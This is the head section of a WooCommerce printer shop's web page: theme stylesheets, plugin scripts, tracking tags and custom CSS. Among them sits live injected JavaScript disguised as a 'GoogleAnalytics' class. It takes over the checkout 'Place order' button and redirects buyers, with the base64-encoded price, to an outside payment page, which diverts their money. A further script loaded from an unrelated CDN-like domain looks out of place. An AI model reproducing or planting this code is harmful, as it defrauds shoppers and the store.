<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"f4a1266e96"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) 